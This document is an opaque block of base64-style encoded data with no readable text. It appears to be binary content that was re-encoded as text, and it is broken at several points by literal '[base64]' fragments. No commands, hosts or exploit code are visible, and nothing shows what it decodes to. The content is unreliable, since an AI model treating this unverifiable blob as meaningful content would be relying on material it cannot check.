DCjGnCukg+LMO0JRjCnMKQwobDr1ZcwqptMMOoI8OPw4HDgQB8w6jDom5Ww4nCksKiwqDDmsO+wq3CjXLDsDZXw57CkxHCs8KqKFgRw6zDvsKLLkLCncKZw5UiI1rDrnfChMKhwqLCrTs/wqPCuDbCusOhw58gwoAXw4jDgA0OOMKfw6jDn1gJC8OPTsK/OR7DoMK8VjzCtMK3w7M7wrQ0IxHCo8OhwrMvRcOLwr4vX8OdVcOgAcOoPSZ7w4EFwpF8w4vDl2vDlTvCosOPwrfCv8KhOsKBw4XCphnDt8OsQcOXX08rGx8gJMKRwqbCqBwJw4LClknCoDDCkht/woTDlcKCw6dNGGstw7XClEHDnMKwJlw+w6Zuf8KRw7I2wrJxw6nDlFHDgHxcw4UzwoIpw5XDj8O1wr/Dl8KOw5k3KcKCw6TCmz7DisOyfUPCtVXCn8O9EQrCqcK5alrCqMOtwp09MDoWwqXDgnA7cMO9ScOSwrbChSPCmcK0WcOywp/[base64]/CncKew5lDwrkFNxTDl21bw6jCrMKVAsKlwpTCncKgwr49WMOGNsKcwoR8w54rTxECeRTClMOVw4/DlRrCp1zDmnLDjWJ/[base64]/DuGXDmj3Dv1x6w6h2wrZHwrrCvzcnwprCtU0+McKtwotcwqPCncK1w7oewqcODcO1VmDDlW0OO8KgASBgwrvCl8OXVcOkYFcHw490XsKMNMKaw6JAw4XCqMOQQ285w6cQwp/CjjbCgcO0WsOvMALDrsOmwpkPw41Nw4fDrkjDuBFMw5YRAjHDkhIKE8Oew6nDiW8pw4XCpsOrEWkEw5PCn8OGwpTDksO0WgFIwr0JwpvCgx0VQFHDszbCusOWwobCuBtzDcKkHsOQwqTDjW/[base64]/DusKQwo5rSnY7w5ZDw4XCryTClQ4UTTwBBXHCs8KRWsK7wqBMNsOJUsK/VjNRJMKnBTM+wrFsw7MfZcKadcOwworCtFPChSE8HMKAwpfDgjUSWsKNKMOOWFIWw5PDt8O3Ok/DncKHw6YHchzDrcKJw5FKecKjaibDoVBZwp1awqXDoMOgW8OvwozCrMKNwq/CnFlUw7bCvMKdOxLDv8Otw7dyDcKdPggyCcK6ZcOdw4fDnkEpFcOoYMOaw5LCsiPCrMOqIMODGgvCvcK0AMKww6gncA00QcKfMcOxw6jCmcKGwpdVWsKAW8Ogw6Byw47DicK4HmTDsj8TwqBUI1daw6HDkA3Cj8OBTU1AwrMsLHTDlMO2wo/CpcO7wobCiMKLwpbDnxAQwqLCsXvClMK4wqkzZTfDssOvwrHCgsKvwpNrwofDjxIAbUrDrT3Cn31+R2/DpAkhwoPCiR0iJcOJOXtFfsKJwq/DmMOgw4fDpnkdasKQLsOnHMO0w5MLL8K2PcKVwo/DvX/ChMOkwqFZwp/Chh8TJGvCocOpwqtCFl8Zw5JRw4kFfcK4w7zCsVgUw6AyLAnDucOkw49Rw4bCgsKaQ8O9HytFNRxwS8OnwqTCiMK3HDJJw4kkw7rDgcOHw7orw7LDliMdw4/[base64]/aiHDunAzBHciw4c/w5how7LCgHzDn3UdFw/DgcO0YFfCix7DmsKzHhPChsKdw6jCocKlIEloFHxuOMKww4wNDAbChn0Nw7jDh0J0w6wVwobDssOUeMO/w4XDm8KDX3zCnMK7WsKIwoFlwoDDo8KmLUjDhGUWw6bDilENUcKXbkl3w47CpMOWw4/DtsOsU2rDuCYrMMOhAMK1aMOAw7pOBHfDkMO8w6DDrcOEwr7ClMKnw4cqPsKJwpPDl8OYQivCgsOWd8OJwrEmwrzClsK6w7ckOcOxHsKFw7hKw6vCucKMWlDDhMKRw4DDpE05woE4UcKUw6J+bn7DgcKJOhxqw5LCk3p/wrTDtHzClwvDrj7CrThowo/DpMKbwpvCrMOUw7gMfcKwd8OjYsKRD0TCscK3NgRGwonDmnxGwqoFAgoDJG4Rw7LCksOfwr/DusK3wqZtw5oMPAYwwp5DVTjCvcO7w7rDjsK+w7jCqwfDnhE4w7zDpMKNOsOFZCjDlVfDg2jCqcKpVl0QS2nDnlzDrsKowqlkazpqw5bDuiZeTFPCqXHDtyUldGXCpMKKU8OjSCtDwqpESsOpw7skDV4sGcKxw5/CnMKdFi9tw6XDucO3IFALCsOYBsONaRPCkmc0w4XDlsKDwpM2IA7DrsKQKMKVOH3CkSfCgcK7aAo8FiDCu8KSwpgWwoJIF8K9UMOMwoTDhsOubGtCwr9NWMKIA8K7w5nDvWNKE8KTwp4pMBoATsO3w6jCn2fDoMOjw4/DicOiw53CjcKnM8KbYS8veUjDlMKhw5FWOMOBwrLDlmvCicO+wpjClsKQw7DCq8Kkw6XClsK2wrwvw5Jvwq7CqcKZJGLDnsOEdihow7JVCBYjw6vCn1HClEvDrMOnw4goGybCsixzw5TCs0TDo8KCaMKcd8KOeSHCtMK7UG3Dnw41R8OtUcOQw5UEw69BGwR/wptFw7AoQ8OyGcKewolnEsO8w7/CusK/[base64]/DjhFow5RbAsKawpjCv8K6w4ZPDMKffhgzwofDp8KTAMKDSMKEZsKnwp81wr3Dk2AIwoNuVTgYw7HDmcOPwqTCs25uX8OUw5rDssK5a8KRE8OUUSk5w6R4w5/CgMKiw5PCmcO4McOWwptuwow1b8OjwrfCoFF5QsOQQMOowot7NnfDggzCvVfDlmzDvcKHw7o6w4fDnsOhw5t5ORvCgz7DkzVpw6wHQXnCvlHCusO/[base64]/[base64]/ScKTfgDCrsKHG8KFZQrCucO9woQOMsOvZsKGw4cCN8O7WsK1w5AQw5B8wrHDj8O/wpXClTPDv8Kuw5JzLMKSPsKbVMKIQ3/Du8O/Tw1sUVcvw7dLwo/DvcOHwoItw6DCkCkrw6/DoMKAwojDi8OUwofCmcKuHMK7FMKzeXo/TcO9A8KbEcO/w4YvwrNYaAoDSsKyw6Adc8OUw6DDn8KWw5E1ORPCl8OuDMOxwoDDkmDDhh4UwpQ2wpRmwrozC8KEQsKbw4o2HWfDg0nDuFHCi8OBCApGT2wWw4vDsx5XCcOfwrZiwpQhwo/DnnnDpcOfLcKkY8OWAMOWwrd+wrYfeTg6Oh0mwqw8w5o3w4UVUg7DkcKQecONw5Z8wqvDisK9w7XClD9Swq7Dh8OnPcKswqTCi8KKIFbCu17DlsKgwp/Dl8KUPMKIByLCu8O+wrDDhA/[base64]/ChLCo8K/NGbClsOlT0PDuQnDgjXDmSLCusKow6s4w77Dgnx7LXjDjcKZIcKEw7VCaljDkcK6ESAgwoA5PxMaEEwrw5fCssOCwq8lw5/Ck8OcEcOeXsK/Jy7Di8KPG8KeEsOrw6kjQynCi8K4KsKTMcKow7MRAy1lwqXDuAorSsOxw7PDj8K/woUsw63CoGQ9XiJpccKgGMKewrlMwo1SP8KqcGQvwrTCnlPCtWbCrMKHwrPCp8KTwpwGw6pFFsO9wpvCpsKlREXClDVJwpnDq19GwqQiUcOuZMKFKAQowrR2Z8Osw67Cj8KnOcORN8K/wqNvN0TCsMKCJsOYR8KqNSs1wqxdwqkFasOUw5vCqsO0woAiB8KTMic2w5Aew4vDjlLDusKaw5AQw6fDt8KeE8KNXMKNMAsNwrhvFHXDjsKbAVlWw4XCucKMIMOCIRzCpULCnicFYcKwU8O7YcOxCcOZcsOlIsKmw57CpxbDpkHDmcKVP1/CokPCm8KrfsKrwr3DtcOZw7U9wqzConsrRXHCrMKzw4fDnzPDi8KWwro3EcOLNsODSMKAw7tLw6TDiFjCq3/CnC/[base64]/[base64]/CssOIw4/DtCTDt2lmw5gvQEUGCEI1fMKfwqDCp0zCjDbCqcOQw7Uew51pwr4tTcKdQ8OQwr5vHTc/cnDDgQ1FQcOUwpQBwrbCo8O7CcKIwoTCl8OUwrTCkcO1OMKxwqtScsKWwqjCjMOVwpXDucOJw7QICcKvV8Ogw5XClsKKw7F/w4/DlcKuRUkqASYFw41TESEbw7oTwqo5f0TCtMKVw5BUwr9eQmbCvMOddA3CjQcLwrPCgsO4eC/DoyINwqHDo8KFw5HDocKOw4FTwp8LAHwOMsOhw6rDpBbCiExPRSvDo8OqZcO+wqPDkcKow4jCl8KHw47DiQ1ZwplrGsK2VcKHw6TChn9FwoQiSsO3IsOFw43Do8Oowqh1AsKkwo0/CMKmfilbwpDCo8O4w5DDiw4ga15kS8Kxwq/Dpid5wqMaUsOzwpxvQ8Oww5bDv2ZOwoQewqIhwo8uwonCimTCjsK6XT3CjmnDjsOyFGnCicK2bj3CpcO3eFxUw6zCt3vCocKOV8KHYQ7Cu8KPw6rDr8KVwpjCp1kacmBHQsKoHlR9wqR/UsOJwp9ZBV1Jw6PCmzMhJhJ3w5/[base64]/Cj8KqLhZjVMKDw7tfwoTDnFHCrcKFQ1w0w7odwq9Eb8KlTSQwWsO5T8OLwqLCmllIwo5FwrPDhkAbwp4Lw7/DoMO3W8Kww7XDpzNNw4NzGwh7w7XDqcKxw4zDrsK9eAvDhk/CksOcRBgqImTCk8KcPsOrCDhCAS8qOXzDpsOTNmEhD1VqwojDnz7CpsKhwpBEw6zCnUMlw7cyw5VtRFbDg8K8FcOKwpfDhcKKKMOeDMOZKEpOBwFdAzNRw67CmGvCllkvITbDnMK+e2PDvsKcREvCixtmZsKuSwfDqcKGwr/DvWA8fsKYR8OvwoUZwovClcOEJB0bwrnCm8OGwrcrOyHDjMOzw7JNw7PDm8OkHcOOU2VFwqbCu8Oxw5l/wp/CvFbDlRQRQ8Kpwq1jPWIkPcKpccO4wrLDv8Obw43Dp8K5w65NwpfChcO/HcKHIMO2dDrChMOWwr5ewpUHwopZaV7CvSvCgHhqGcOgHW3DmsKkE8KbBFTCmsOEEMOJY1/CpMOAVhvDlD/Dj8O7HMKcEDfDhsK+QW4NdGsiRcOYLHgPw4ZvBsKhw6Bvw7rCpFIrw7fCssK2w5bDjcKKNcOYKyIgAUkjMz3Cu8OpI30LPMKzSQfCnsKCw63CsnIUw6DClcOsVQkGwr48KMKJZsKTam7CksKWw7xuDXnDpcKUEcOhw7lgwpnDgjvDoy7DqwNRwqFHwqLDj8KswpEaKG/Dr8OCwovCpkNew4zDnsK6XMKow5nDuhLDosO6wrrCscK6w6bDp8OQwqjCjXXDg8Osw61ATD5SwrDCpsKXwrHDrQNlHjvCgiVKfcKBc8OXw5rDqsKFwpV5wp16E8OifRPChAbDmQPCnMK3ZMK1w7R5McK6YMO4wqfDrMK5FMOUGMKuw6rCjRkTJMOlMBDCsk/CrHzDuRJ3w7ELBUfDmsK0wo/[base64]/CsCnDmxHDgcK+wo7ChcKXwrTCjQtgM8OoRAjDj8Kvwrx5ZlHDh1XCo1rDucKRwoDDucOAw7IzKHPDqQLCiENiB8KkwqvDqzfChE7Cv0tHN8OCwpR3AggIO8K2wroew4jCt8OUwp9SwqLDlisSwpbCuEPCh8KOw6t0axjDvivDuSTDog/DucKjw4NawqDCniFgVcKGNlnDqxtvGznCsijCpsOhw6bCosOtwpjDiSHCpXcudMOdworCtcOWY8K/[base64]/[base64]/CiMO2w6fDssKzQ0vDrcOqw55Ewq5+TlVpGMO5JQ9iwrPCqMKuZRoNbHt2OMKTe8OWHz7CqhptasK9JMOuTVojw4fDvMKfacO/[base64]/DpMOjw59ycBfDscK+wqPCv8OKwrfCksOTw6Jaf8KTJwgPwpbCj8O0SAXCrVQxZcK0BUrDucKRwoNuFsKjwrs9w7/DncOTNVJuw57Co8K7Z3Qrw6XClxzDgm3CssOtUcOnYAw9w5zCuCbDvhrDu29/w6xXa8OlwrvDgU8ewqp+wq4yY8Oxw54FBTjDrB3DjMK5wrZ2L8KWwo1lw4xgwrtNw4xRw7sYw6fCj8KLJXrCk1pXw7o0wpnDiwHDjhZSw7pDw6RVw6g3wqbDjwM4L8KUasOzwrLCq8K3wrZQwr/CpMK2wqjDnCB0wrAsw63CsCjCvk3CkV7CuFzDkMOnwqzDkcKOZ2BEw6w9wpvDhxHClcKEw6fCjzl0L0zCvMOXRnFfJcKDfFgmwobDvjTDj8KHDlbCosOiM8Onw53ClcOjw5HDvsK+wq3CuVFDwr19KsKow4wCw6l1wp/CngjDrMOBfALDsMOOU17DgMOKf1JQFcKSa8O2wpbCrsOJw4bDg0w8BVXCq8KMwrxkwpnDumfCpMKqwrbDhMKrwo0Pw7nDucKkdh3DkSB8ADnDgg4fw5RTFg/DoSnCicKvYRnDlMKXwo8/DXlZQcO0NsKXw47Dl8KBw7DCsHFeFW7DlcOQeMKJwpAEOF7Cm8KGw6jDnzU8ByXCucO+BcKwwqrCk3JZwpNbw53Cm8KwecKqw5nDlwDCvwctw4jDnRxxwp/DuMKbwpvCjcOpQsOfwp3DmXrCj3vDnGlmw6/[base64]/w57CnsO8w4kZUMK9XsO7w6k+wpcJwpfDoMK4wokNfkTCk8KMwrUow4A5C8OsJ8K5w7PCslItacOuWsKJw4jDqsOOeRFFw6XDuCjCvwPCqAtDOkM9ER3CnMO3JAgrwqXChl7CmUTCi8K4wprDu8KBXxTCmCzCtDxlTFrCq3LCqh/DpsOGFBDDp8KIwrXDpGJbw6pcw4rCogTCgsOINsOxw5DDsMOKw73CsgVNw4/[base64]/DgBzDlsKsHxhawrvDrh/[base64]/Do8OZwrFBw7TCmsK7JcONYWxjA8KAHipyZl/CnsKFw7gcwrrDryDCrcKKd8KMw71AQsK5w6rCq8KHYAfDq1vCi8KSdcOSw6nCgjrCuDAqAcOTD8K7wpbDqBjDuMOFwoHCrMKhwrMSVjjCvcKcBGgka8O+wpYSw6Mewo/Ckn59wpcCwrvCmgwLcH49CSPCs8K3WsOmJwIAwqJjb8KUw5EEQcKuwrYUw7HDjXlcT8KvPElbAcOoVWzCjlDCmcOYShXDhjAqwrdcfhgaw5nDrw/Crkl5EVcfw4fDnS1Kwp17wog/[base64]/w5V9wodnwpBgeynDuwPDksOvw47CswUIw5fCn3RDw6/DqUbDoSIoFinDsMOWwrHCuMKQwqUjw7nDsSLDlMO9w5bChjzCpwfCo8O6DwhjBMKQwp1ewqPDpWJIw4pfwoRuLsOdw48zTQLDm8KcwrRFw70QYsOyIMKjwpRuwqYcw5Z9w7/CnhLDuMOQQWjDpj5Xw77DlMOGw7N1VibDpcKsw55fwo9bez/CoEx6wprCl21cwqYzw5zCpyzDhMK3WAcOw6ghwqxobcOyw75jwofDiMKABj8aUXpfQHMxUCrDtMOEel1sw4/ClsOOw5DDvsKxw6Vpw6LDmsOnw7/Dp8OzSE52w7lRKsOgw73Drz7DicOUw6w0woZEF8O/DMKdZkPDnsKSwpHDnHExKwYiw4YqcMKsw7zDosOSY3Ffw6p2JMOAWVbDpMOewrxOHMKhXkXDl8OWK8OCNQ08QcKVGC8yKTYew5DDg8OlMcOqwrBbXQbCvTjDgMK5Tgg/wo8hJMOQNRjDpcKaCx5Mw7LDksOCAmdLHcKNwrBucxclD8KSXnDCngjDiywsBl7DhgZ/[base64]/RcK4wqDCmMOJRnjCuRcrSAIBZGLDmncXPCLDk2fDtRpgPUDCtcKDwofDi8KBwoXCoWgKw6LCg8K3wp4qBcOsBMKew7QHwpdhw5fDoMKTw7hSKnVXfMKjfxsUw5ZXwp8zQCkWQQDCqH/CpcKzw6VrJzAKwp3CucOGw4Yxw5vCmcOAwr0VRcOVX2nDiQ8jdWzDgVLDmcOgwr4tw6JTJwlKwrfClTxHV1lHQMKew4PDkzLDosORVsO/[base64]/ChErDqsO5a8OMEyzDohcww7ptwpZ/c8K3wrjChw42w5VgFypfwpHCv0TDrsK9ecOGw6PDtSYKUAbDhzpQUUnDoU5nw7EhKcOrwrVxYMK0wosKwq0QNsK8RcKNw5PDo8KRwrYpJW/DrAbDiGAnUQEiwpsvw5fCncKfw4IbU8O+w7XCsSvCoT/DqVvCvcK9w5xow7TDj8KcdsO7UcOKwpUtwppgBVHDisKkwo/[base64]/wqEOwqXDocOuw7U0E1gtw7bDjMKfdcKbZBfChzFQwo/ChMKqw6ouUgN2w4PDg8Oxck1BwqzCucKXc8OUwrnDskVJJlzCucOKLMK5w4nDsHvCksOzw6fDisO9WgIiccKAwpV1wrTCssKTw7nDuC/DiMO2w60pKcKDwrVkQcOEwpsrC8K8M8Odw5l9LsKQOMODwq7Doks/wrgbwqVywrA5HsOvw41Ww6AUw6BUwpTCr8OXwo1kCW3Dq8KAw5lNYsK2w54Xwo54w7fCqkbCgHs1wq7DnsOyw7JOw54FacK0QcK6w4vCnxnChwzDtUnCnMKFWsO3NsKbF8KRbcOEw61qworChcOuw5HDvsOcw6HDmsKOfDwmw7cncsOxAD/DtcKyelzDjWM8dMOjK8KdUsKBw6diw6Qtw6pYw6ZFO0Ukf27DqXUYwrbCuMK/[base64]/DkcO/wqgzw6/Ci2vClsKKVsKYwodxw7oCw70LRMKEFmnDlQNyw4HCo8O8D3/DtBhewpwjAsK9w4nDhlXCo8KgNx7CoMKcc2TCkMO3E1bCnDHDpz09T8ORwr99w5HDj3PCq8OuwpTDqcKjRsODwrBgwqDDgMOSwpUHw4nCgMKVRcO+w4woacOqURBaw4LDhcO+woMgT2PDmnbDtDU+X3xEw6HCl8K/wrLDqcKXCMKtw4fChBMwOsKowp9cwq7CuMKzDhfCqMKkw4rCpQ4Vw4rCvUp0wqM0JsKiw60gCsOca8KOB8O6GcOgw4vDoxjCtcOYcm8hPEfDqcO7TMKSIEY7R0MXw4JUwpsxdcOGwpw/aRtmZcOTWMKJw5fDjwPCq8O5wrbCnQTDohTDhMKTDcOxwoB+BMKOQ8KWYhDDjMO9wo3DpGRDwpXDj8Kdby/DucKhwpHCsgjDmcKJU2o1w5RqGMORwqkYwojDvXzDqgkDZcODwro/J8OyYBXDszR7wrTCv8O5D8OQwo/[base64]/ClcO4fsOuBmbDqMORLcKiNcOGw71ew7FKw50WeSDCg2jChDTCvsO0ExBVJXrCvU0gw6oQXgTDvMKePw9BMcKMw7Yww63Cs0/DlsKbw4Fxw4DDqMORw4t4XsOJwrZIw5LDlcOIamTCszzDscOuwpNsZS/Cr8OmJ0rDtcOZTMOHQHlMasKGwqjDscKtFXjDicO+wr11RWPDjsOpKA3CkMKVSgrDncKSwpdlwrPDoWDDtS91w5s/[base64]/[base64]/TnPDtMOkw4YfWig3w6XCi8K9HMKfIHbCucO6Y2VTwo4CVsOePsKRwppzw5ckLcOmw75IwoUHwovDtcOGBTUtLMOyRzfCjHPCocOBwpNMwpNGwogXw7rDrsOWwo7CqkPCsDvDtcOuM8KLMihQcUnDvA3DocKlG1VqQgkLOULCtGh/YnBRw5/CkcKZfcKjCCBKw6TDlETDsTLCi8Ocw7TCqTIiTMOAwpUVC8KKWS7Dm1jCpsKqw7tfwqnDtCrCrMKFQxAaw63DpMK9asOEFMO9wq/DtE7CtkwaX1/CkMOIwrTDpMO2JXXDkcOjwqTCqUVYXGvCrcO6RcKNP0/[base64]/CokYmOMKabnIkC1ZzRExZPMOvwoXChcKuw5Uvw50MT8OlM8OOwqoCwo/CmsK7ICcWOQ/DuMOow61/asObwqrCpkgLw4XDuC/Ci8KEE8KXw4BEHAkbJjxlwrVNZhDDvcKXIcO0XMKFa8KnwpzDrcKbbWwCSRnCoMODXi/Ch3HDnQglw7lcJcO+wppAwpvCjFpyw6bDgsKDwqhBJcK/wq/[base64]/DocOIw6nDjsOLw4DCvsOAwqvCtMOVVsOjTRPDjEfDicOVYcKmw68zWzISEQHDklIPdlzDlBEWw6s8QFVVLsOewr7DoMO9wpXCmGjDriHCp3t/YMOMeMK2wqJzBmTConV+w5towqzCrj1twpTChDXDtCICRhfDjiPDiB1Fw5k1UMKSDsKOBW/Du8OUw5vCu8Kuwr7Dg8O4F8K0aMO7w5Nmwo7DlcKWw5EGwpjDksOKOCDCtgc3woDDkArCgVTChMK1w6MJwqrCo1nCqQVEdMOLw7fCnsKNEy7ClcKdwpUfw5XCrhPCr8OdVMOdw7vDm8KEwrksHcKODMOPw73DghDCssOjwr3CilLDnnIuesO8A8KwAMK/wpIUwoTDv20ZF8Oww4vChlQuCcOkw5TDucOTIMKlwpvDgcOzw5NxQXpYwogrL8K2w57DngQwwrDDoGbCvQbDmsOqw4ITWcKXwp9PDS58w4bDjFlzXXYRX8OUWcO/KlfCuFbCgigAXThXw63CokYEHsK2AcO0cxHDj09uD8KXw64peMOpwrhwcMKxwqjCq0AdQXdDQD4fOcOaw6rDrMKWXsKxw4tmw7vCvn7CsytIw53CrmDCj8OcwqA5wqrDvGHCnWBGwocUw4TDvHctwrcDw5vCuFPCvwcPM2x2ST17wqDCnsOTMMKHVxIoQcObwq/ClMOsw63CkMORwqoCPAHDrR0bw4IqWsOdwpPDp2bDmMK1w4UMw5TCg8KEcx7CncKLw7bDo3sID27ChsODw6VmQkFRa8Oew6LDisORLlMYwp3ClsOfw4DCmMKqwqwxK8OpRMOzw4ZCw5jCuz9oWz0yHcOpdSLCqsKRMFZKw4HCqsOfw55wLT/CrAbCj8KmPcO+SFrCmTFlwp1wPH/[base64]/Dv2wwwrMNC8OAw6oFwqXCssOdw6bDuzxHWcODdsOea3bCmhHDpsKjwppJe8Kmw6cRQ8O0w6NkwodIKMKfB2HCj3bClsK/IAI8w7oXAwTCtQFowoLCqMKcR8OLH8OQKMK0wpHCpMORwrMGw4NPUl/Dh1BlEX5iw649ZcKCw51VwqXDljNDP8OUPzxjBMOfwpDDo3wUw45DDUrCsgjCtwDDszXDrMKtK8KwwqoBTjVpw74nw715wro4URPCscKCSCXDlmNACsKewrrCiClrFnfDoxDDnsKpwqAbw5caKxVVRcKxwqMRw5Nqw4tddyU/E8OgwoFrwrLDksOya8KJdXFaKcODEgBLShzDt8KJN8OrF8OCW8Kkw57DiMOmw6oiwqMQw5bCqjdYdVknwqvDq8Kgwrpuw7IsVSYJw5HDrmXDmsOHSnvCrcO6w4XCuyjCvl7DmMK3KcOfWsOAQsKtwqYVwolJS2/CjsOeW8KiCHdMQcKuf8KJwr3CmMKww7hvOj/CicO9woxHdcK4w4XCrUvDsURYwo0Pw5J4worCoWEcw5/CtnbCgsOJWVRRF0gSwrzDjmppwoleBnltAS58wq8rw5PDsQPCuQTDnVVfw55swo01w4p5RMKOAWzDpGHChMKUwr5HTUlcw6XCjDsuVsOOSMO5PcOpNh0fccKKDwl5woR1woVjXcK3wqnCr8KjGsKiw6TDgDlWa3vDgm7CocKyMX/DiMOlBRB7PMKxw5goDBvDqHXClhDDscKtNCHCsMOgwq8KHDsiU3rDkVjDisO5JBwUw718CHTDkMKtw5UAw6VhYsOYw6Uewp/DhMOuwpseG2ZUbUvDsMKRGzzCmsKMw4rDucKSwoswf8ONKE4BexvCnMKIwqxxFyDCtsKiwrEDOxVnw4w2T3fDkTfChnFAw7zDkGXCs8KCO8OCwogQw4w/XxgrHjZ1w4nDsBBDw4fCvhjDlQl+WSjCs8OXMljDi8O6G8Okw4Uew5rCvU9uw4Y/wqt/w73DrMOzaW/ClcKPw5rDgnHDsMOWw5XDgsKFQsKXw5/DiCc3KMOkw6p9XERXwoXDoxXDuTYbKHbChDHCnnNYdMOrDR4wwr1Ew6l1wqnCkgHDiRTCusKfRG5XNMOpd0jCs3gvFw4VwpHDjcKxMgtICsKCBcKZw4w2w7PDmcOawr5iLS0xC0h0GcOkasKvH8OvHx/[base64]/DpcOLwqtMw6zDhVPDvE3Cg8O5XcOgw5Mrw5xQVGzCu13DiSNLdRHDtlXCpcKHIxTCjkNkw5LDgMOFwqXCkXt/[base64]/DcODecK1w499w4QNwpvDv8O2w5sVw4XDvEUhw7QfTsKAfi3Dqg5Aw7pRwqoqFBLDplJlwrUrP8KTwrgDUMKCwqdLw4YIZMKoBy0qDcK+R8O7anpzw4tROSbCgMOBPcOsw67CphjCoXvCh8OnwonDo35BNcOtw6/CqMKQMMOowpYgwrLDssORGcOPVsOtwrHDjMOVCREEwoQpeMKoC8O/[base64]/w57CvSTDpcK+UmvDu2hpwpDCmH9dUTvDpDZpw63CpXh4wqLDpsOCw4/[base64]/[base64]/[base64]/CiXxxUW9Ewp3CjifDusKlw7fCmQDCscOHFjXDij4YwqtAwrbCu0PDqMKZwqzDl8KJLGx6EcO6ck41wojDl8OcYy8Lw5kNwr/DvMKfOFBuXsKVwrARPsOcYwUywp/DkMO/wrtFd8OPW8KZwrw9w7soWsOcw6hsw4zCusONMnDCnMKbw51cwoRpw6nCisKeJgx1EcODXsO0OXLCuAHDk8K+w7c0wrV4w4HCsmx4NG7CmcKHwrvDnsKQw4rCqT4+Rxslw4twwrHCmF8tJUXCg0HDpMOSw6DDmC/CgMOECX/CusKCSwzDucKnw4gEJ8Ogw7DCgWjDjsO/N8KrccOWwpzCknDCk8KCH8OMw7LDlhBsw49ILcOFwpXDhGY6wp08w7jDmkXDrDszw4DClErDjA4XG8KXOg7CrGp5OcKkHnUjI8KLFsKbajDCjwXClsOORlp7w7xqwr8/N8KSw63Cr8KySWfCl8OGw6oHw6oSwo5gaBfCqsOiwqg0wrnDtCPCqDzCu8OpZ8KnSjo4ZzAXw4zDkRI9w6HCrcKPwqLDhzlSD2PCuMOgCcKmwrhdH0ZXVMKcFsKVG3dbYivDn8OHZQN2wpRMw6wXF8OSwo/[base64]/[base64]/[base64]/DusOLwprCsFzDiMOdwrrCo8OAVsK1BsKsYsKnwpLCi8OkBcOUwqrCtsKUwq81dCHDqXbCo2Bhw4dyMcOpwqJSB8ODw4ULM8K4NsO9wpktw4R+AyLDicKyWAzDpTPCjjnCjsK6AsOkwqhQwo/[base64]/CmXPClSoiSB8BwoQkw5YIw45rw4Fnw4jCrcKUfMK5wrvCkT9Tw78ywrTCnyZ3wpZFw7PClsOsJhjCuTRWIcO7wqhIw5Uew4nCmEDCu8KHw4AlPmIpwpkxw698wpE2SiJtwpDDqMKhScKUw63CtHtNwrA6X2o0w4nClMKFw4lMw7jDkDciw6XDtyhtZMOaSsOYw5/Ck3xDwrTDsS4fHAHCoz4PwoEYw6jDrk18wrYzBwzCoMKmwprCmH/[base64]/WsOOw73CgcK2LzgTYBJzA8ONw7NMwr45Mi3DjlMiwpjDiTMow44hwrfCvRgaeybCp8Ofw4UYEMO3woDDo33Di8O4w6rDvcOzXsOIw5nCrF8Xw6ZKR8K1w4HDhMOVGkIBw4fDg1bChsKqAk3Dk8Olw7XDr8OAwrLDiB/DhMKYw6TCkmwHAhQCUyYxCcK0Z1ofbyZsJBbCtgPDq2xPw6PCmSIrOMO8w74fwpPCqQDDpgzDqcK4wpJiK1VxTcOWUEbCh8O5HR/[base64]/TMKfwq9Jw4ccwoRjVnoqABEmFsO9w4LDs8K+G8KwwrXChGNDw7jCrEYTw6ppw4grw7sqecOLD8OGw7Y8fMOCwos+RipUwrkNFUVXw74+IMO5w6jDuBDDiMKtwrvCkBrCiQ/Co8OMasOLbsKIwoU9wqwWTsKHwpMPTsKpwrEywp/Doz/DvDpGbh7DvAc3HsKZw6LDlcO/eFzCr1Z0wpwWw7gMwrPCsD0ZVEjDncODwroDwqbDp8KOw5lkEWlgwpHDosObwpTDscKpwrURW8Ksw4nDmsKFdsOWCsOoGgJ5A8OHwpDCjx9fwrDDvUFvw5ZKw5PDjmdNbMK3F8KUT8KVPsOUw58DU8OcHhzCr8OvK8Ogw5gJah3DjcKyw7/DgSDDr3IMUXttAG4uwovDgmHDuQ/DrMOcL3XDtxzDl3vDgj3DksKNwrMjw6kBfmQGwrXChH8Gw4LCr8O/[base64]/DqjTDrMK2w58Jw4ITIMK6Ln7Cp8Ovwp5DbgDDmMK2V1TDk8KwaMK0wojDhEp6wonDv3kcw4kkK8O9OH/CmkjDixLCr8KLPMOBwrIlTcOKNcOGGMOuKMKeZUHCvTwCRcKgbMK/Ww8qwofDiMO+woYRKcOnUXLDkMKNw6bCi3IXasOQwoh/woo+w47CvnkTHMOtw7B2HsOBw7NZSnxVw7/DtcKpE8ORwqPDr8KcO8KgMALDi8O+wrVUwobDksKZwrjDk8O/f8KQKQEJwoEna8KVPcOMUysXw4Y1Mg3DrRA4LnMPw4DCiMKnwpRJwrXDusOsQkfCoWbCmsOVEcOVw5nCrFTCpcOdScOTEsOeaUhaw5F8X8KqHcKMAcKbw5jDtiTDk8Kcw4Y/IMOvP1nDp0NRwp1JScO9by1FdcO1wqx2emXCimXDv2zCrwTCq2tHwqsJw6HDvS3CiDgpwq5xwp/ClUXDusK9cnXCmV/CvcKHwqfDs8K+OTjDiMKnw6B+woTDtcK9w7/DkBZybQsIw51yw7ELPlDCqBwGwrfCtsO9LGkcE8Knw77Ds0o1wrRlUsOrwogKY3TCtVfDo8OAVsKOWHANHsKFwoZ2wp/CtTw3V1QcXSY6wpzDjREaw4oxwptnJljDlsO7wo7CtCA0fMKsN8KDwo43GVF7wr4bNcKgY8O3RXNUIx3CqcKowoHCtcKuZsOnw7PCsnUlwoXDhsOJY8Kewo0ywrTDqzpFwr/[base64]/CljVfw7MeI8KUw6bCuB1mwoIWwpfDrxvDpHjCvB3DisKkwoANG8KPE8Ogw5N8wrfCvAnDlsKOwoHDrcObC8KbWsODMyw/w6HCnxPCuzzDjHFvw4Viw4bCn8O5w79GTMKUXMOUw7/[base64]/CgcKKw4rDnE3CkHrCiMOITyzDhgHDgU1Aw5LCt8Ovw6hrwoPCnMKjSsK5wpnCjMObwpRwaMOww5vDrSLChV/DrTfChQbDpsO8CsKAw5/[base64]/DrsK+H3LCh8Kow6LDiT86w53CjQ7DvMK8w67CsHTCjA9pOnkgwqbDuWHCmjhKT8Orw5oUOzDCqCYHFMOIw7fClloiwrLCq8OHNgnCqVfCtMKqFsOeSVvDrsO/QgpRTlcDUUYCwqjClBPDnxRVw5TDsXHCmVkhJsKywpnCh3TDvkdXwqjDhMOfOVLDo8O5fsObElE/di7DihVLw7wcw6XDggfDs3Uaw6DDj8OxU8KMacO0w7/[base64]/DsOpwqoTRMKCWiUtw59YwoLCo8K4NwBIwpU0wp/CsFZTw6J8Bi15JsKFWxDCosOFwrHDsXHChAdne2EIYMKHcsO9wqfDiz5cdn/CssOiNcOBWkNnIV1qw63CvUwNDVonw4DDp8Ouw7J5woDDoVswRVoPw5bDn